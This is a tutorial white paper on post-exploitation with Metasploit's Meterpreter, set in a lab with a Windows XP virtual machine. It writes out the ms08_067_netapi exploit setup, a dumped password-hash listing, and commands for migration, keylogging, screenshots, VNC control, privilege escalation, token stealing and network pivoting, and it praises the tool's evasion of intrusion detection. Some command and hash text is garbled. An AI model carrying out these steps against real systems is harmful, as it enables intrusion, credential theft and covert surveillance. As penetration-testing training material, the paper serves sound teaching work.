White Paper on

# Post Exploitation Using Meterpreter

By : Shubham Mittal [[http://hackplanet.in](http://hackplanet.in/)] [<http://facebook.com/hacktonplanet>]

THE Metasploit Framework is a penetration testing toolkit, exploit development platform, and research tool. Framework includes a lot of pre-verified exploits and auxiliary modules for a handy penetration test. Different payloads, encoders, handlers, etc. are also a part of metasploit which can be mixed up to work on any penetration testing kind of work.

One of the very nice features of metasploit is its tool-arsenal for post-exploitation activities. Meterpreter has been developed within metasploit for making this task faster and easier.

The Meterpreter is an advanced multi-function payload that can be used to leverage our capabilities dynamically at run time when we are standing in a remote system and we don't have our tools out there. Moreover, in order to exploit systems which are not in our network, but however are in network of the exploited system, can be easily exploited using meterpreter. In simple terms, it provides you an interactive shell which allows you to use extensible features at run time and thus increase your chances for successful penetration test.

# **Features of meterpreter**

With general payloads, we are generally offered a shell through which we can simple interact with the system. Under these normal circumstances, once the system is exploited a single payload is delivered that is only able to execute one command and then it is done. What if you want to download a file? Or you want to grab the password hashes of all user accounts? Or you want to pivot into other network? Or you want to escalate your privilege? Well, of course you can do these tasks but just imagine the number of steps and difficulties you will need to overcome while going on this way.

Apart from this, whenever a normal payload would allow you to pass a command. And this command would do a single thing like adding a user, hiding something, or opening a shell. In doing this cmd.exe process would be added in the list of all processes available with system rights. On the very soon, it would raise red alarms. Meterpreter on the other hand uses DLL Injection for doing any such stupidity. It generally uploads the meterpreter process into the heap of selected process on the remote host within which meterpreter is supposed to work.

Another beautiful fact about meterpreter is its ability to remain undetectable by most commonly used Intrusion Detection systems. By embedding itself into prerunning process on the remote host, it therefore do not alters system files on the HDD, and thus it does not gives any clue to HIDS [Host Intrusion Detection System]. Moreover the process in which meterpreter is running can be changed at any time, so tracking it, or terminating it becomes quite difficult even to a trained person.

Lastly, meterpreter also provides ease of multitasking by giving us the ability to create multiple sessions. User can come and interact with these sessions at their will.

So without doing any further delay, let's begin. In order to get a meterpreter session, we first need a vulnerable target. Secondly, we need a successful exploitation using any of the exploits available in metasploit framework. We would be using a Windows XP SP3 Virtual machine [Ip Address 192.168.204.145] for this and our backtrack virtual machine [Ip Address 192.168.204.151] for attacking it.

## *Scanning and Exploiting*

We have to begin any penetration test with scanning. So we are going to scan our XP machine on IP 192.168.204.145.



For more specific information, i.e. version of the service being used, we can use nmap –sV switch.



After performing a port scan, we found that some interesting ports are open on the remote system. Including 445 port which works for Microsoft file sharing service, which is a potential attack vector, i.e. can be easily exploited. We have an exploit "ms08\_067\_netapi" in our metasploit framework which can exploit the vulnerability in this service. After we had loaded metasploit framework using msfconsole command, we can directly use our exploit using "use windows/smb/ms08\_067\_netapi" or else we can search for other exploits using search keyword.

```
msf > use windows/smb/ms08 067 netapi
\overline{\text{msf}} exploit(ms08_067_netapi) > set rhost 192.168.204.145
rhost \Rightarrow 192.168.204.145msf exploit(ms08 067 netapi) > set lhost 192.168.204.151
lhost \implies 192.168.204.151msf exploit(ms08_067_netapi) > set payload windows/meterpreter/bind tcp
payload => windows/meterpreter/bind tcp
```
As soon as our exploit is loaded to msf, we have to set up the rhost [Victim's IP], lhost [Attacker's IP to listen on]. Depending upon the type exploit and payload we may also need to give some other arguments like lport, uripath, etc. For payload we have used bind\_tcp payload from the meterpreter suite. Lets trigger the attack by giving exploit command.



Following the steps seen in the above figure, we can understand how meterpreter payload is working. At the very first,

A handler is fired to handle the connection between the two machines followed by the detection of target using enumeration. Remote machine is enumerated for exact version of OS being used and as per that version exploit is launched to trigger the vulnerability. Up to this step, most of the payloads perform same steps. Difference starts from the point when meterpreter is sending its payload which would in return send back a reverse connection through which we can interact with the other machine. This sending of payload and then establishing a session is done using DLL injection which we had discussed earlier. Another plus point when working with meterpreter is, when all this is going on, there are many chances that the process in which payload is being sent, might not be able to handle all this, and go "Not Responding" or simply crash. Meterpreter automatically handles this run time exception and by default migrates itself into another process which is generally lsass.exe or sometimes notepad.exe.

So till now we had successfully compromised a system and we can go further with post exploitation on this system.

## **Meterpreter Commands**

Meterpreter consists of a large number of commands which are categorized in their respective categories, namely :

- 1. Core Commands
- 2. STDapi : File Commands
- 3. STDapi : Networking Commands
- 4. STDapi : File- System Commands
- 5. STDapi : User Interface Commands
- 6. STDapi : Web Cam Commands
- 7. Priv : Elevate Commands
- 8. Priv : Password database Commands
- 9. Priv : Time Stomp commands

Apart from these default commands, meterpreter can be further strengthen by using some extensions. For this extension, type "use " followed by the name of that extension.





In this chapter, we would be discussing those commands of the meterpreter suite which are quite important for post exploitation and penetration testing.

## **Getting a Shell**



Meterpreter's shell command would pop up a command prompt or a linux shell onto your screen depending upon the remote operating system. In this case, we are having XP machine and hence we got a command prompt on our screen through which we can give any command to remote system.

### **Getting password Hashes**

meterpreter > hashdump Administrator:500:1<sup>1</sup> h23734e0dacaddh435b51404ee:50940c5e63b4d2c104dbbcc1510Sb+ab::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:5c09f427c7e1a0a6ce26054478b956b9:fecbb72c147c4a5371448abee85c4ec0::: SUPPORT 388945a0ttings\[}]1002:aad3b435b51404eeaad3b435b51404ee:88a3e65d5ee9ba69994b3d60f0359031:::

Using Hashdump command of meterpreter suite, we had extracted usernames and password hashes from the system. Microsoft generally stores passwords in form of LM, NTML and NTLMv2 hashes. In order to run this command, we need to have System authority to have fun with the registry and SAM [Security Account Manager] which has a tight security. In case you are working as a normal account, you need to escalate your privilege which we would discuss later in this chapter.

# **Getting Present working directory and Process id and User id of present meterpreter session**

C:\WINDOWS\system32 meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > getuid Server username: NT AUTHORITY\SYSTEM meterpreter > pwd C:\WINDOWS\system32 meterpreter >

For getting the present process id in which you are currently working, getpid is the command. It is quite useful when we need to check our process id and then

compare it to our priviledge. Suppose you are working in iexplore.exe which holds for internet explorer, there would be strong chances that user may close Internet Explorer at some point of time. So we need to migrate ourselves to some other process which must be reliable, say explorer.exe or svchost.exe or winlogon.exe, etc. For migrating we first need a list of all process with their respective process IDs. For this "ps" command need to be fired.



After getting the list of all the process going on we can migrate ourselves to some reliable process.



Migrate followed by the process id of the process which we want to shift into, would migrate us into that process. This must be however kept in mind that sometimes migrating takes small amount of time and cancelling it would directly terminate your session. So think once before you press "ctrl+c".

# **Capturing a screenshot**



Screenshot command of meterpreter suite will export an image of what user is doing on his desktop to our machine.

You might be thinking of what can be accomplished by this. Well, i must tell you that desktop screen can be used for gaining lot of information about the remote machine apart from what we can see on the its desktop. For example, you might get to know about which antivirus is being used at remote machine.

#### **Getting remote control**



One step ahead is a script which would directly take you to controlling position of remote system by running a VNC at the remote system. Command for this is "run vnc". Here, vnc is a script which we can run by using "run" command.

# **Capturing the keystrokes**

Using this we can grab whatever user types on the remote machine. For proper functioning of this module, we must be working in explorer.exe if we want to capture all data user is typing. If we want to capture the login password without cracking it, we must be running in winlogon.exe while executing keylogrecorder script.



Executing keylogrecorder script using "run" command and then interrupting the scan using "ctrl+c" would save our log to given path.

#### In this example

*/root/.msf4/logs/script/keylogrecorder/192.168.204.145\_20111111* is the path. On opening this file with cat, we got to know that we had grabbed username[msfadmin] and password [msfadmin] for a remote machine [192.168.1.14] in other network [192.168.1.0/24] through a telnet session.

Privilege Escalation

This is undoubtedly an important module of the meterpreter suite and strengthens our post exploitation at the point when System privileges are required. For this purpose we have to use PRIV extention. In older versions of metasploit, Priv extension was not loaded automatically and was manually loaded by "use priv" command. However in later versions of msf, we do not need to bother about it.



As now we are already running as a SYSTEM account, so lets decrease our privilege by migrating into a lower authority process.

Executing "getsystem" at this point would again escalate our privileges to SYSTEM account. This module have four techniques which it can use to elevate our privileges. Meterpreter automatically checks for all the four techniques and tries its best to give us SYSTEM account.

## **Stealing Token**

```
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal token 456
[-] stdapi sys config steal token: Operation failed: Access is denied.
meterpreter > getuid
Server username: 3NCRYPT0-4D388A\Administrator
<u>meterpreter</u> >
```
One other way of elevating our privilege is to impersonate an account by stealing the token from a particular process. For this, we need "incognito" extension which wa had already included using "use incognito" command.

Please note that sometimes it may give you an error meanwhile being successful at the backend as happened in this case. So do not forget to verify your UID after running steal token command.

# **Pivoting**

Pivoting, basically means to move from one system to another in a network by using meterpreter suite. Here moving from one system to another means, moving from one network to another.



Here is the network diagram we would be discussing. Our attacker machine is Backtrack [192.168.204.151/24] which can directly compromise WIN XP machine [192.168.204.145/24]. Another machine Metasploitable [192.168.1.14/24] is in another network which is directly exploitable to WIN Xp machine [192.168.1.10/24]. Thus WIN XP machine has two network cards connecting it to both of the networks. During pivoting, we would route all the data from metasploitable machine and send it to our meterpreter session which we can

further use in other exploits and thus making metasploitable machine directly exploitable to backtrack machine.

For accomplishing this we need to add a route in Win XP machine which would pipe the data into meterpreter session. For this, we can use command "route add 192.168.1.0 255.255.255.0 3" where 3 indicates our meterpreter session ID.

This can also be achieved using "load auto\_add\_route" before launching the exploit so as to automatically route all other subnets through our meterpreter session. Load command tells metasploit to run specified scripts automatically as soon as the exploit is successful. It is highly useful in the cases when you need to migrate your process, or elevate or privilege, or something which needs to be done immediately as the exploitation is done.



So we can see, routes have automatically been loaded into the remote machine to route all data coming from 192.168.1.0/24 network and send it to meterpreter session number 3 which is our current meterpreter session.

At this point of time, we are in position of pivoting to other networks. To be very obvious, we must not be able to directly scan 192.168.1.0/24 network as we are on 192.168.204.0/24 network but using meterpreter route command, we would be able to scan 192.168.1.0/24 network using XP machine as a router.

